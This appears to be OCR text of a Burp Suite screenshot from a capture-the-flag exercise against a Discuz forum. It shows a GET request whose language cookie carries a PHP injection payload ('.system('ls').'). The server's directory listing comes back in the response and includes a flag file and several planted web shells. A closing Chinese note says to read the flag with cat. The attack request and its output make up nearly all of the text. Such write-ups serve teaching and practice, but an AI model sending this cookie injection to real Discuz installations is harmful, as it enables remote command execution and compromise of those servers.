 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /forum.php HTTP/1.1
Host: whalwl.site:8042
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/94.0.4606.81 Safari/537.36 Edg/94.0.992.50
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: yGa2_2132_saltkey=LV2omW4Q; yGa2_2132_language='.system('ls').';
yGa2_2132_lastvisit=1634725301; yGa2_2132_home_diymode=1;
yGa2_2132_st_t=0%7C1634732370%7C2536fed13f69f515361371ecf180a22a;
yGa2_2132_forum_lastvisit=D_2_1634732370; yGa2_2132_visitedfid=2;
yGa2_2132_seccode=145.1d13192a66b42b97c1; yGa2_2132_sid=U8xNN1;
yGa2_2132_onlineusernum=5; yGa2_2132_sendmail=1;
yGa2_2132_lastact=1634734135%09forum.php%09
Connection: close
'.system('ls').'
Response
Raw Headers Hex HTML Render
admin.php
api
api.php
archiver
config
connect.php
cp.php
crossdomain.xml
data
discuz.php
discuz1.php
favicon.ico
flag_a29d1598024f9e87beab4b98411d48ce
forum.php
group.php
home.php
index.php
install
member.php
misc.php
owl.php
plugin.php
portal.php
robots.txt
search.php
sh123ell.php
sh12ell.php
shell.php
shell1.php
shell117.php
shell_test.php
shelllei.php
source
static
template
tumei.php
uc_client
直接cat命令显示flag